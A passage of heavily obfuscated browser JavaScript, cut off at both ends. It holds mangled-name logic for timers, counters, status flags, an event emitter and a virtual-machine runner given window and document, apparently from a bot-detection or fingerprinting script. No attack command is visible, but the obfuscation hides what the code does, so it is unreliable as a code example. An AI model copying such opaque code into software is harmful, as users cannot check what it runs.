TBp=L6p[q5];if(Tm(O5p)&&Kj(fIp,JI(q5))){Vtp();O5p=Tm(Tm([]));}if(L7(TBp,JI(q5))||YX(Inp,TBp)||mlp){mlp=Tm(Tm(tZ));return Tm(tZ);}return Tm([]);};var bRp=function(gxp,FIp){Jl.push(FN);var rsp=Kj(arguments[jX()[P7(K7)].call(null,C8p,VP)],hh[L7(typeof XL()[lt(NX)],cq([],[][[]]))?XL()[lt(Vf)].call(null,GI,A2,Tm([]),C7p,K7):XL()[lt(TU)](E7,lc,Q5,Bpp,QE)]())&&T7(arguments[pX],undefined)?arguments[pD[DT]]:Tm([]);Inp++;O5p=Tm([]);j1p();if(L7(FIp,Tm(Tm(CC)))){Nmp[j9()[zP(Wj)].call(null,Tc,Qz)]=Tm(CC);var Onp=Tm([]);var F3p=gxp[T7(typeof IR()[Rc(YJ)],cq(j9()[zP(q5)](kwp,DN),[][[]]))?IR()[Rc(E7)](K7,DHp,DN,T2,WX):IR()[Rc(q5)](K7,MPp,KN,Mc,Q6p)];var gnp=gxp[j9()[zP(Lx)](FV,Wj)];var Z9p;if(T7(gnp,undefined)&&Kj(gnp[jX()[P7(K7)].apply(null,[C8p,VP])],K7)){try{var EVp=Jl.length;var nVp=Tm({});Z9p=g0[L7(typeof G7()[Q1(Upp)],cq([],[][[]]))?G7()[Q1(UU)].call(null,T8p,nL):G7()[Q1(fE)].call(null,mMp,NX)][L7(typeof HL()[ZA(QE)],'undefined')?HL()[ZA(VS)].apply(null,[m2,Tm([]),qT,YJ,SV,hq]):HL()[ZA(kq)](Alp,rD,VS,YE,fz,VS)](gnp);}catch(rNp){Jl.splice(WU(EVp,q5),Infinity,FN);}}if(T7(F3p,undefined)&&L7(F3p,Ggp)&&T7(Z9p,undefined)&&Z9p[YP()[Dc(SJp)].call(null,Hm,t5,GR,Tm(Tm({})))]&&L7(Z9p[YP()[Dc(SJp)](Hm,cI,GR,Tm(Tm({})))],Tm(Tm(CC)))){Onp=Tm(tZ);Nmp[w1()[CR(Vm)](sCp,FN,TS,Cm)]=K7;var OIp=xcp(Qd(vL));var KBp=g0[c7()[gN(Vf)](lc,wL,CQp)](M6(wV(),pD[VP]),pD[FT]);Nmp[c7()[gN(Wj)].call(null,pX,tR,x8p)]=KBp;if(T7(OIp,undefined)&&Tm(g0[j9()[zP(k1)].apply(null,[Rhp,FN])](OIp))&&Kj(OIp,K7)){if(Kj(KBp,K7)&&Kj(OIp,KBp)){Nmp[w1()[CR(lV)](BT,ED,DN,Tm(Tm({})))]=g0[YP()[Dc(WX)](VWp,ED,pE,lV)][L7(typeof YP()[Dc(B3)],'undefined')?YP()[Dc(B9)](fx,k1,jx,ZD):YP()[Dc(p3)](r1p,Tm(Tm({})),qm,NB)](function(){VSp();},P9(WU(OIp,KBp),pD[VP]));}else{Nmp[w1()[CR(lV)](BT,Wj,DN,GD)]=g0[YP()[Dc(WX)].call(null,VWp,tq,pE,pU)][T7(typeof YP()[Dc(S3)],cq([],[][[]]))?YP()[Dc(p3)](r1p,Vm,qm,lV):YP()[Dc(B9)].apply(null,[dW,TU,bE,Tm({})])](function(){VSp();},P9(O7p,AL));}}else{Nmp[w1()[CR(lV)].call(null,BT,PP,DN,j1)]=g0[YP()[Dc(WX)](VWp,PT,pE,Tm([]))][YP()[Dc(p3)].call(null,r1p,k1,qm,b6)](function(){VSp();},P9(O7p,pD[VP]));}}if(L7(Onp,Tm({}))){Nmp[w1()[CR(Vm)](sCp,NB,TS,Nx)]++;if(YX(Nmp[L7(typeof w1()[CR(NX)],cq([],[][[]]))?w1()[CR(KN)](hq,Cm,hG,Tm(q5)):w1()[CR(Vm)](sCp,Tm(Tm({})),TS,qN)],lc)){Nmp[w1()[CR(lV)](BT,Oc,DN,Tm(Tm(K7)))]=g0[T7(typeof YP()[Dc(sE)],cq('',[][[]]))?YP()[Dc(WX)](VWp,Nx,pE,BI):YP()[Dc(B9)].apply(null,[X6p,RU,QE,YJ])][YP()[Dc(p3)](r1p,sE,qm,Tm([]))](function(){VSp();},hh[w1()[CR(JA)](Lz,cI,tq,j1)]());}else{Nmp[w1()[CR(lV)](BT,Tm({}),DN,VP)]=g0[YP()[Dc(WX)](VWp,Y5,pE,Tm([]))][YP()[Dc(p3)].apply(null,[r1p,pE,qm,Q9])](function(){VSp();},hh[j9()[zP(SA)](sD,p1)]());Nmp[YP()[Dc(jD)](vY,G6,fR,Tm(Tm([])))]=Tm(Tm([]));Nmp[T7(typeof w1()[CR(k1)],cq([],[][[]]))?w1()[CR(Vm)](sCp,YE,TS,B9):w1()[CR(KN)](Kjp,GR,IOp,WX)]=K7;}}}else if(rsp){RSp(gxp,rsp);}Jl.pop();};var Ppp=function(Mjp){Jl.push(Zkp);var dzp=Kj(arguments[jX()[P7(K7)](PBp,VP)],q5)&&T7(arguments[hh[IR()[Rc(TS)](ZD,vN,rI,NU,lc)]()],undefined)?arguments[q5]:Tm(Tm(tZ));var j9p=Kj(arguments[jX()[P7(K7)](PBp,VP)],pX)&&T7(arguments[pX],undefined)?arguments[pX]:Tm([]);var bjp=Kj(arguments[jX()[P7(K7)].call(null,PBp,VP)],lc)&&T7(arguments[lc],undefined)?arguments[lc]:Tm([]);var zNp=Kj(arguments[T7(typeof jX()[P7(vs)],'undefined')?jX()[P7(K7)](PBp,VP):jX()[P7(RU)].call(null,lj,qhp)],pD[PP])&&T7(arguments[RU],undefined)?arguments[pD[PP]]:Tm([]);var cVp=Tm([]);var wNp=Ujp&&k9p(dzp,j9p,bjp,zNp);var Sdp=Tm(wNp)&&bIp(Mjp);var ztp=L2p();if(zNp&&Tm(wNp)){Jl.pop();return;}Jl.pop();if(wNp){WLp();KRp();IIp=cq(IIp,q5);cVp=Tm(tZ);Dnp--;gNp--;}else if(T7(Mjp,undefined)&&L7(Mjp,Tm(Tm([])))){if(Sdp){WLp();KRp();IIp=cq(IIp,q5);cVp=Tm(Tm([]));}}else if(Sdp||ztp){WLp();KRp();IIp=cq(IIp,q5);cVp=Tm(Tm([]));}if(JWp){if(Tm(cVp)){WLp();KRp();}}};var bIp=function(wtp){var jjp=JI(q5);var v6p=JI(q5);var hnp=Tm(Tm(tZ));Jl.push(Wq);if(Jjp){try{var CBp=Jl.length;var mIp=Tm([]);if(L7(Nmp[j9()[zP(Wj)](mS,Qz)],Tm(CC))&&L7(Nmp[YP()[Dc(jD)](dvp,Sn,fR,TS)],Tm(Tm(tZ)))){jjp=g0[T7(typeof c7()[gN(mq)],cq([],[][[]]))?c7()[gN(Vf)](Tm(Tm([])),wL,bn):c7()[gN(lc)].call(null,VP,hG,IA)](M6(wV(),AL),PP);var lVp=WU(jjp,Nmp[L7(typeof c7()[gN(NB)],cq('',[][[]]))?c7()[gN(lc)](fb,RE,Xhp):c7()[gN(Wj)].call(null,Tm([]),tR,ED)]);v6p=Qxp();var Gxp=Tm(Tm(tZ));if(L7(v6p,g0[T7(typeof c7()[gN(PP)],cq([],[][[]]))?c7()[gN(DT)](w5,T6,pcp):c7()[gN(lc)].call(null,Tm(Tm([])),Bd,K7)][w1()[CR(mx)].call(null,nD,ZP,VP,rD)])||Kj(v6p,pD[Z7])&&jHp(v6p,cq(jjp,z9p))){Gxp=Tm(tZ);}if(L7(wtp,Tm(Tm([])))){if(L7(Gxp,Tm([]))){if(T7(Nmp[w1()[CR(lV)](EPp,U1,DN,B9)],undefined)&&T7(Nmp[w1()[CR(lV)](EPp,xd,DN,Wj)],null)){g0[YP()[Dc(WX)](kZp,q5,pE,kR)][G7()[Q1(mX)](bOp,B9)](Nmp[T7(typeof w1()[CR(hT)],cq('',[][[]]))?w1()[CR(lV)](EPp,G6,DN,QE):w1()[CR(KN)](tPp,c1,LOp,Tm(Tm({})))]);}Nmp[T7(typeof w1()[CR(ZP)],cq([],[][[]]))?w1()[CR(lV)].call(null,EPp,gl,DN,fb):w1()[CR(KN)](HFp,Sn,QKp,nD)]=g0[YP()[Dc(WX)].apply(null,[kZp,Tm({}),pE,b6])][YP()[Dc(p3)](vA,t5,qm,Tm(K7))](function(){VSp();},P9(WU(v6p,jjp),AL));Nmp[w1()[CR(Vm)].call(null,SJp,ZD,TS,cI)]=K7;}else{hnp=Tm(tZ);}}else{var zsp=Tm(Tm(tZ));if(Kj(Nmp[c7()[gN(Wj)].call(null,tR,tR,ED)],K7)&&YX(lVp,WU(O7p,z9p))){zsp=Tm(Tm(CC));}if(L7(Gxp,Tm({}))){var Wsp=P9(WU(v6p,jjp),AL);if(T7(Nmp[w1()[CR(lV)](EPp,TS,DN,U1)],undefined)&&T7(Nmp[T7(typeof w1()[CR(SA)],'undefined')?w1()[CR(lV)].apply(null,[EPp,q5,DN,Tm(Tm({}))]):w1()[CR(KN)](YE,Tm(Tm([])),Ld,Wj)],null)){g0[YP()[Dc(WX)](kZp,t5,pE,gl)][T7(typeof G7()[Q1(hT)],'undefined')?G7()[Q1(mX)](bOp,B9):G7()[Q1(UU)](ZRp,RX)](Nmp[w1()[CR(lV)](EPp,Pq,DN,Y5)]);}Nmp[w1()[CR(lV)](EPp,Tm({}),DN,DT)]=g0[T7(typeof YP()[Dc(xd)],cq('',[][[]]))?YP()[Dc(WX)].apply(null,[kZp,Pq,pE,BI]):YP()[Dc(B9)](Q3,j1,JZp,Tm(Tm(K7)))][YP()[Dc(p3)].apply(null,[vA,TU,qm,ND])](function(){VSp();},P9(WU(v6p,jjp),AL));}else if((L7(Nmp[c7()[gN(Wj)](NB,tR,ED)],JI(q5))||L7(zsp,Tm(Tm(tZ))))&&(L7(v6p,JI(q5))||Gxp)){if(T7(Nmp[w1()[CR(lV)].call(null,EPp,DT,DN,Y5)],undefined)&&T7(Nmp[w1()[CR(lV)].apply(null,[EPp,Tm(K7),DN,pU])],null)){g0[YP()[Dc(WX)](kZp,hT,pE,WN)][G7()[Q1(mX)](bOp,B9)](Nmp[w1()[CR(lV)](EPp,kR,DN,Tm(K7))]);}hnp=Tm(Tm({}));}}}}catch(dBp){Jl.splice(WU(CBp,q5),Infinity,Wq);}}if(L7(hnp,Tm(Tm(CC)))){Nmp[hx()[HI(qT)](Wq,fR,Nq,hq)]|=LDp;}var TVp;return Jl.pop(),TVp=hnp,TVp;};var k9p=function(Q9p,tIp,G9p,kxp){var tjp=Tm(Tm(tZ));var zjp=Kj(gNp,K7);var tBp=Kj(Dnp,K7);var mxp=Q9p||G9p||kxp;Jl.push(jz);var Z2p=mxp?zjp&&tBp:tBp;var cNp=mxp||tIp;if(Jjp&&cNp&&Z2p&&t7p(tIp)){tjp=Tm(Tm([]));if(tIp){Nmp[hx()[HI(qT)](Wq,fR,GS,Cm)]|=Ymp;}else if(Q9p){Nmp[hx()[HI(qT)].apply(null,[Wq,fR,GS,gl])]|=lJp;}else if(G9p){Nmp[hx()[HI(qT)](Wq,fR,GS,Cm)]|=vDp;}else if(kxp){Nmp[T7(typeof hx()[HI(TS)],cq([],[][[]]))?hx()[HI(qT)].call(null,Wq,fR,GS,pX):hx()[HI(PP)](fb,ps,s5,NB)]|=F1p;}}var ksp;return Jl.pop(),ksp=tjp,ksp;};var Qxp=function(){Jl.push(mX);var G2p=xcp(Qd(vL));G2p=L7(G2p,undefined)||g0[j9()[zP(k1)](vkp,FN)](G2p)||L7(G2p,JI(pD[DS]))?g0[c7()[gN(DT)].apply(null,[kR,T6,zS])][w1()[CR(mx)](BB,GD,VP,E7)]:G2p;var wsp;return Jl.pop(),wsp=G2p,wsp;};var xcp=function(EWp){return HDp.apply(this,[YH,arguments]);};Jl.push(hcp);hfp[j9()[zP(qX)].call(null,KE,b6)](EUp);var D6p=hfp(K7);var FA=new (g0[L7(typeof j9()[zP(UU)],cq([],[][[]]))?j9()[zP(PP)](SJp,q4p):j9()[zP(Vf)].apply(null,[F7p,rX])])(R6);var St=L7(typeof j9()[zP(qN)],cq('',[][[]]))?j9()[zP(PP)].apply(null,[sr,Ft]):j9()[zP(q5)].apply(null,[CQp,DN]);var Jz=pD[KN];var rFp=g1()[ff(lc)](Z7,q5,PL,NB,Nhp,Tm(K7));var mQp=L7(typeof G7()[Q1(pX)],cq([],[][[]]))?G7()[Q1(UU)].apply(null,[rr,j2p]):G7()[Q1(qN)].apply(null,[N4p,qT]);var H4p=jX()[P7(GR)](JN,wL);var zOp=c7()[gN(GR)](hT,Az,YD);var UOp=w1()[CR(GR)](vc,Oc,n2,RE);var O6=w1()[CR(Z7)](PE,Yx,mj,Nx);var vL=w1()[CR(DT)](RD,w5,SG,Tm(Tm({})));var vNp=lc;var ddp=c7()[gN(Z7)].apply(null,[Nx,Qz,Yq]);var ZQp=jX()[P7(Z7)](bR,b1);var Y3p=T7(typeof YP()[Dc(GR)],'undefined')?YP()[Dc(TU)].apply(null,[qFp,VP,WN,PP]):YP()[Dc(B9)].call(null,Ud,sE,jWp,Tm([]));var AHp=YP()[Dc(Wq)](HZ,Tm(q5),p1,Mt);var Lxp=T7(typeof YP()[Dc(qT)],cq([],[][[]]))?YP()[Dc(tR)](MCp,vN,VP,Tm({})):YP()[Dc(B9)].apply(null,[Ypp,nD,PBp,GD]);var Fxp=IR()[Rc(RU)](DT,WA,K7,Ehp,WX);var UHp=j9()[zP(Z7)].call(null,WT,DT);var fwp=YP()[Dc(GR)].apply(null,[JN,Tm([]),BB,Tm({})]);var zkp=cq(Y3p,AHp);var H8p=cq(Y3p,Lxp);var Ot=g0[c7()[gN(DT)](Tm(q5),T6,cgp)](j9()[zP(q5)].apply(null,[CQp,DN])[jX()[P7(DT)](hm,Lx)](pD[B9]));var dOp=j9()[zP(q5)](CQp,DN)[jX()[P7(DT)].call(null,hm,Lx)](c7()[gN(FT)].call(null,fR,AS,IU));var bVp=q5;var xdp=pX;var dNp=pD[PP];var q6p=KN;var BNp=cI;var pIp=rX;var g3p=pD[qN];var Xsp=pD[UU];var O2p=pD[Wq];var LDp=hh[G7()[Q1(TS)](dPp,Y5)]();var O7p=pD[qX];var z9p=Wj;var Ymp=hh[c7()[gN(DS)](t5,BI,hF)]();var lJp=pD[qT];var vDp=pD[kq];var F1p=pD[TS];var Un=[w1()[CR(FT)](QCp,GD,FT,Tm(q5)),XL()[lt(K7)](fz,KN,DS,wx,lV),HL()[ZA(K7)].apply(null,[b9,ZP,WX,mX,Mx,lV]),j9()[zP(DT)](pq,pE),L7(typeof HL()[ZA(VS)],cq([],[][[]]))?HL()[ZA(VS)](zBp,bb,M4p,xm,QOp,DS):HL()[ZA(pX)].apply(null,[RW,pX,lc,Sn,zZp,b6]),YP()[Dc(Z7)](cf,fE,FN,DN),g1()[ff(RU)](B9,WX,PL,RU,CL,WX)];var UFp=[jX()[P7(FT)].call(null,Zp,w5),w1()[CR(DS)](RR,Tm({}),dI,Tm(Tm(q5))),L7(typeof g1()[ff(lc)],'undefined')?g1()[ff(WX)](kq,FW,C6p,Vm,POp,Tm(Tm([]))):g1()[ff(RU)](cI,WX,PL,rD,CL,Yx)];var V6=Jn(Nk,[j9()[zP(FT)].call(null,bn,Nx),q5,L7(typeof XL()[lt(pX)],cq(j9()[zP(q5)].apply(null,[CQp,DN]),[][[]]))?XL()[lt(Vf)].call(null,k3,J9,ED,O3p,jD):XL()[lt(K7)](fz,KN,nD,wx,E7),pX,j9()[zP(DS)](Usp,cI),pD[TU],XL()[lt(pX)](As,B9,CB,GNp,fE),RU,w1()[CR(GD)](F1,VS,KN,TS),VS,L7(typeof HL()[ZA(lc)],cq(j9()[zP(q5)](CQp,DN),[][[]]))?HL()[ZA(VS)](WFp,w7,XPp,Tm(Tm(q5)),V2,KN):HL()[ZA(lc)](wx,VS,qN,pX,Wq,VP),pD[tR],L7(typeof w1()[CR(GD)],cq([],[][[]]))?w1()[CR(KN)](Pf,CB,mgp,U1):w1()[CR(j1)].apply(null,[Ovp,rX,Wj,c1]),Vf,jX()[P7(DS)](pb,cs),KN,G7()[Q1(TU)].apply(null,[R7,Wq]),pD[GR],XL()[lt(lc)](Ggp,Vf,BI,zr,NB),PP,YP()[Dc(DT)](L1,PT,TS,rI),qN,G7()[Q1(tR)](ZT,p1),UU,hx()[HI(K7)].apply(null,[PP,HX,qS,k1]),Wq,kS()[O9(K7)].apply(null,[lc,wx,k1,Y5,Oc]),qX,c7()[gN(GD)].apply(null,[cV,pE,n1p]),qT,kS()[O9(pX)](qT,Rqp,HX,WN,Ft),kq,c7()[gN(j1)].call(null,Tm(q5),w5,Rj),TS,g1()[ff(RU)](gB,WX,PL,Tm(Tm(q5)),CL,E7),TU,c7()[gN(E7)](U1,Wb,gvp),tR,hx()[HI(pX)](VS,QE,App,pU),GR]);var Kzp=Tm(CC);var WB=Jn(Nk,[c7()[gN(b6)].apply(null,[Vf,vN,z8p]),[Jn(Nk,[T7(typeof G7()[Q1(DT)],cq('',[][[]]))?G7()[Q1(GR)](Rr,p5):G7()[Q1(UU)](zWp,Ud),j9()[zP(FT)](bn,Nx),IR()[Rc(KN)](NB,NB,TU,NCp,WX),[j9()[zP(FT)](bn,Nx),YP()[Dc(FT)](pG,Tm(K7),xm,FT),T7(typeof w1()[CR(TU)],cq('',[][[]]))?w1()[CR(E7)](YS,w5,w5,mX):w1()[CR(KN)].call(null,GL,Z7,BI,Tm([])),j9()[zP(GD)].call(null,sU,pU),g1()[ff(KN)](vN,Vf,WTp,DS,NCp,Vm)]]),Jn(Nk,[G7()[Q1(GR)].apply(null,[Rr,p5]),XL()[lt(K7)].apply(null,[fz,KN,dT,wx,VP]),IR()[Rc(KN)].call(null,Tm(q5),NB,X1,NCp,WX),[XL()[lt(K7)].call(null,fz,KN,s5,wx,WX),XL()[lt(RU)](WX,WX,Tm(Tm({})),CL,kR)],jX()[P7(GD)].call(null,X7,X1),Jn(Nk,[G7()[Q1(GR)](Rr,p5),kS()[O9(pX)](qT,Rqp,rI,b6,Ft),T7(typeof IR()[Rc(q5)],cq(j9()[zP(q5)](CQp,DN),[][[]]))?IR()[Rc(KN)](Tm(Tm(q5)),NB,qm,NCp,WX):IR()[Rc(q5)].call(null,Tm([]),cMp,qX,rRp,Ad),[g1()[ff(B9)].apply(null,[PT,Vf,Hgp,s5,Rqp,w5]),T7(typeof YP()[Dc(j1)],cq([],[][[]]))?YP()[Dc(DS)].call(null,ZRp,q5,g2,QE):YP()[Dc(B9)](Jgp,ED,YMp,bb)]])]),Jn(Nk,[G7()[Q1(GR)](Rr,p5),T7(typeof j9()[zP(GD)],cq('',[][[]]))?j9()[zP(DS)](Usp,cI):j9()[zP(PP)](kvp,jKp),IR()[Rc(KN)](CB,NB,Wq,NCp,WX),[j9()[zP(DT)](pq,pE)],jX()[P7(GD)](X7,X1),Jn(Nk,[G7()[Q1(GR)].apply(null,[Rr,p5]),c7()[gN(GD)](Pq,pE,n1p),IR()[Rc(KN)](HX,NB,NB,NCp,WX),[g1()[ff(B9)].call(null,Vm,Vf,Hgp,HX,Rqp,rI),L7(typeof YP()[Dc(KN)],'undefined')?YP()[Dc(B9)](bHp,HX,tG,Tm({})):YP()[Dc(DS)](ZRp,Sn,g2,DN)]])]),Jn(Nk,[G7()[Q1(GR)].apply(null,[Rr,p5]),XL()[lt(pX)].call(null,As,B9,Sn,GNp,B9),IR()[Rc(KN)](Tm([]),NB,q5,NCp,WX),[c7()[gN(YJ)].apply(null,[YJ,j1,IZ]),XL()[lt(KN)](UJp,pX,Tm(Tm(q5)),GNp,jD),L7(typeof jX()[P7(K7)],cq('',[][[]]))?jX()[P7(RU)](BHp,wL):jX()[P7(j1)](GL,PL),T7(typeof c7()[gN(qT)],'undefined')?c7()[gN(YE)].call(null,xd,YJ,FV):c7()[gN(lc)](BI,Sz,tXp)]]),Jn(Nk,[G7()[Q1(GR)](Rr,p5),w1()[CR(GD)].call(null,F1,rD,KN,Tm(K7)),IR()[Rc(KN)](n2,NB,kq,NCp,WX),[jX()[P7(E7)](Ll,dI),j9()[zP(j1)](R7,Lx),XL()[lt(B9)](php,lc,PP,CL,RE),T7(typeof w1()[CR(kq)],cq([],[][[]]))?w1()[CR(b6)](Tl,WS,BB,hq):w1()[CR(KN)](bcp,nf,bWp,Tm([])),YP()[Dc(GD)](gE,jD,PP,b1)]]),Jn(Nk,[G7()[Q1(GR)].apply(null,[Rr,p5]),HL()[ZA(lc)](wx,bb,qN,YE,Wq,Sn),IR()[Rc(KN)].apply(null,[Tm(Tm(K7)),NB,lV,NCp,WX]),[jX()[P7(b6)](zQp,TS),T7(typeof j9()[zP(lc)],'undefined')?j9()[zP(E7)](T9,U1):j9()[zP(PP)](JFp,JFp),hx()[HI(lc)].call(null,pX,cV,wx,Q5),HL()[ZA(pX)](RW,pU,lc,YJ,zZp,bb)]]),Jn(Nk,[G7()[Q1(GR)].apply(null,[Rr,p5]),jX()[P7(DS)].apply(null,[pb,cs]),T7(typeof IR()[Rc(B9)],cq([],[][[]]))?IR()[Rc(KN)](pU,NB,GD,NCp,WX):IR()[Rc(q5)](Mt,QCp,VP,q9p,GU),[jX()[P7(DS)](pb,cs),jX()[P7(YJ)].apply(null,[Hl,fE])]]),Jn(Nk,[L7(typeof G7()[Q1(DT)],cq('',[][[]]))?G7()[Q1(UU)].apply(null,[vs,j6p]):G7()[Q1(GR)](Rr,p5),G7()[Q1(TU)].apply(null,[R7,Wq]),IR()[Rc(KN)].call(null,DT,NB,gl,NCp,WX),[G7()[Q1(TU)](R7,Wq),YP()[Dc(j1)](jKp,RE,Sn,Nx)]]),Jn(Nk,[G7()[Q1(GR)](Rr,p5),XL()[lt(lc)].apply(null,[Ggp,Vf,Z7,zr,hq]),IR()[Rc(KN)](pE,NB,Sn,NCp,WX),[jX()[P7(YE)](dE,NX),L7(typeof jX()[P7(b6)],'undefined')?jX()[P7(RU)](tNp,qsp):jX()[P7(QE)](HOp,hq)]]),Jn(Nk,[G7()[Q1(GR)].apply(null,[Rr,p5]),T7(typeof w1()[CR(tR)],cq([],[][[]]))?w1()[CR(j1)].call(null,Ovp,Tm(q5),Wj,ZD):w1()[CR(KN)].apply(null,[cWp,Wj,jD,lc]),IR()[Rc(KN)](Sn,NB,NX,NCp,WX),[jX()[P7(cI)].call(null,ZTp,vN)]]),Jn(Nk,[G7()[Q1(GR)].apply(null,[Rr,p5]),YP()[Dc(DT)](L1,Tm(Tm([])),TS,Tm(Tm({}))),IR()[Rc(KN)].call(null,Vm,NB,lc,NCp,WX),[w1()[CR(YJ)].call(null,Jc,nf,Cm,Q9)]]),Jn(Nk,[G7()[Q1(GR)](Rr,p5),G7()[Q1(tR)](ZT,p1),IR()[Rc(KN)](NB,NB,rI,NCp,WX),[HL()[ZA(RU)].apply(null,[mKp,NX,VS,ZD,Aqp,VS])]]),Jn(Nk,[G7()[Q1(GR)].apply(null,[Rr,p5]),T7(typeof hx()[HI(WX)],cq(j9()[zP(q5)](CQp,DN),[][[]]))?hx()[HI(K7)](PP,HX,qS,fR):hx()[HI(PP)](D8p,zKp,kG,YE),IR()[Rc(KN)](b6,NB,gB,NCp,WX),[L7(typeof YP()[Dc(Vf)],cq('',[][[]]))?YP()[Dc(B9)](qX,tq,nd,QE):YP()[Dc(Z7)].call(null,cf,tq,FN,tq),c7()[gN(QE)](YJ,gB,blp)]]),Jn(Nk,[G7()[Q1(GR)].call(null,Rr,p5),c7()[gN(j1)](Ff,w5,Rj),IR()[Rc(KN)](GD,NB,TU,NCp,WX),[c7()[gN(j1)](lV,w5,Rj),HL()[ZA(KN)](UY,WS,WX,bb,tn,Q5),YP()[Dc(E7)](g7,fE,x8p,Tm([]))]]),Jn(Nk,[G7()[Q1(GR)](Rr,p5),g1()[ff(RU)](TS,WX,PL,qN,CL,RE),T7(typeof IR()[Rc(q5)],cq(j9()[zP(q5)](CQp,DN),[][[]]))?IR()[Rc(KN)](DT,NB,Y5,NCp,WX):IR()[Rc(q5)](Tm(Tm(K7)),Q2p,WX,zS,E3),[g1()[ff(RU)](b6,WX,PL,hq,CL,Tm(Tm([]))),c7()[gN(cI)].apply(null,[cV,t5,h7p])]]),Jn(Nk,[G7()[Q1(GR)](Rr,p5),L7(typeof j9()[zP(kq)],cq([],[][[]]))?j9()[zP(PP)].apply(null,[vUp,fL]):j9()[zP(FT)].apply(null,[bn,Nx]),IR()[Rc(KN)](GR,NB,Mt,NCp,WX),[G7()[Q1(Z7)](Uf,pE),G7()[Q1(DT)](IU,CB)]]),Jn(Nk,[T7(typeof G7()[Q1(qX)],cq('',[][[]]))?G7()[Q1(GR)].call(null,Rr,p5):G7()[Q1(UU)].call(null,nz,C7p),XL()[lt(K7)].apply(null,[fz,KN,Q9,wx,Q9]),L7(typeof IR()[Rc(KN)],'undefined')?IR()[Rc(q5)].apply(null,[dT,mkp,DN,Vz,qA]):IR()[Rc(KN)].apply(null,[fb,NB,Ff,NCp,WX]),[j9()[zP(b6)].call(null,fV,rD),w1()[CR(YE)].call(null,n5,Tm([]),kR,DS)]]),Jn(Nk,[G7()[Q1(GR)](Rr,p5),c7()[gN(E7)].apply(null,[w7,Wb,gvp]),L7(typeof IR()[Rc(VS)],cq([],[][[]]))?IR()[Rc(q5)].apply(null,[c1,hKp,Cm,gKp,tEp]):IR()[Rc(KN)].call(null,xm,NB,PP,NCp,WX),[T7(typeof c7()[gN(j1)],cq([],[][[]]))?c7()[gN(E7)](Pq,Wb,gvp):c7()[gN(lc)](pX,Yx,VA)]])]]);var FGp={};var hzp=FGp[L7(typeof IR()[Rc(q5)],cq([],[][[]]))?IR()[Rc(q5)].apply(null,[vN,zhp,vN,EHp,YHp]):IR()[Rc(pX)](Tm(Tm(q5)),zz,w5,RL,qX)];var Ptp=function(){var Ejp=function(){fW(PO,[this,Ejp]);};Jl.push(Kx);Bb(Ejp,[Jn(Nk,[L7(typeof c7()[gN(VS)],'undefined')?c7()[gN(lc)].call(null,Z7,BEp,Tq):c7()[gN(bb)](FN,n2,pf),j9()[zP(bb)](Kz,Af),jX()[P7(qT)](U9,qN),function kIp(vBp,Pxp){if(Tm(hzp.call(FGp,vBp)))FGp[vBp]=[];Jl.push(Kvp);var KNp=WU(FGp[vBp][YP()[Dc(K7)](Y1,Tm(Tm(q5)),Wq,Tm(Tm(K7)))](Pxp),hh[T7(typeof IR()[Rc(B9)],cq(j9()[zP(q5)](NF,DN),[][[]]))?IR()[Rc(TS)](ED,vN,Wj,pN,lc):IR()[Rc(q5)].call(null,fE,VA,ED,VI,qm)]());var Osp;return Osp=Jn(Nk,[T7(typeof w1()[CR(kR)],'undefined')?w1()[CR(fE)](ES,lV,Vm,Ff):w1()[CR(KN)](Vgp,tR,OSp,ZD),function Qzp(){delete FGp[vBp][KNp];}]),Jl.pop(),Osp;}]),Jn(Nk,[c7()[gN(bb)](RU,n2,pf),L7(typeof kS()[O9(qX)],cq([],[][[]]))?kS()[O9(qX)].apply(null,[zvp,App,kq,n2,vr]):kS()[O9(TS)].call(null,Vf,D8p,Tm(K7),YJ,AU),jX()[P7(qT)].apply(null,[U9,qN]),function K3p(Djp,lWp){Jl.push(s2);if(Tm(hzp.call(FGp,Djp))){Jl.pop();return;}FGp[Djp][c7()[gN(k1)](b1,nt,OX)](function(Gnp){Gnp(T7(lWp,undefined)?lWp:{});});Jl.pop();}])]);var t9p;return Jl.pop(),t9p=Ejp,t9p;}();var Nmp=Jn(Nk,[L7(typeof hx()[HI(PP)],'undefined')?hx()[HI(PP)].call(null,Ws,hKp,L1,ED):hx()[HI(qT)].call(null,Wq,fR,UY,s5),K7,c7()[gN(Wj)](qT,tR,D7p),JI(q5),L7(typeof j9()[zP(RU)],cq('',[][[]]))?j9()[zP(PP)](hlp,zz):j9()[zP(Wj)](k5,Qz),Tm([]),w1()[CR(lV)](fN,U1,DN,Tm(q5)),undefined,w1()[CR(Vm)](M4p,b1,TS,K7),K7,YP()[Dc(jD)](dW,ZD,fR,fR),Tm([])]);var I6=Jn(Nk,[c7()[gN(n2)].call(null,Yx,Q9,bO),Tm([])]);var HW=j9()[zP(q5)](CQp,DN);var Wt=K7;var Nb=K7;var kx=j9()[zP(q5)](CQp,DN);var Cs=pD[Z7];var tb=K7;var sz=K7;var lG=j9()[zP(q5)].apply(null,[CQp,DN]);var V9=K7;var xs=K7;var R2=K7;var Dn=j9()[zP(q5)].apply(null,[CQp,DN]);var XA=pD[Z7];var Jj=K7;var sB=K7;var DA=K7;var Yn=K7;var VG=pD[Z7];var gs=pD[YJ];var gG=AS;var Y6=pD[YE];var hs=GD;var xV=GD;var Gj=hh[IR()[Rc(FT)].apply(null,[t5,Iz,xm,Zdp,RU])]();var rj=GD;var xHp=JI(q5);var bwp=K7;var L3=j9()[zP(q5)].apply(null,[CQp,DN]);var sx=GD;var l6=pD[Z7];var Nj={};var c3=GD;var PZp={};var dCp=Jz;var fpp=Ot;var bgp=K7;var XCp=q5;var BCp=jX()[P7(Vf)].call(null,n8p,UU);var bMp=j9()[zP(q5)].apply(null,[CQp,DN]);var tCp=JI(q5);var rLp=Jn(Nk,[jX()[P7(qN)].apply(null,[ZQ,cI]),function(){return HDp.apply(this,[gk,arguments]);},c7()[gN(Vf)](GR,wL,v0),function(){return HDp.apply(this,[SH,arguments]);},T7(typeof G7()[Q1(UU)],cq('',[][[]]))?G7()[Q1(pX)](kvp,nf):G7()[Q1(UU)].call(null,p8p,jr),Math,j9()[zP(VS)](LO,B9),document,YP()[Dc(WX)].apply(null,[Ox,Wj,pE,ZP]),window]);var Rsp=new ng();var A,pp,K0,tp;Rsp[j9()[zP(WX)](cp,Wq)](rLp,G7()[Q1(VS)](pq,Wb),K7);({A:A,pp:pp,K0:K0,tp:tp}=rLp);hfp[YP()[Dc(Vf)].call(null,LI,CB,p3,lc)](EUp,jX()[P7(rD)](lA,Q5),function(){return O5p;});hfp[L7(typeof 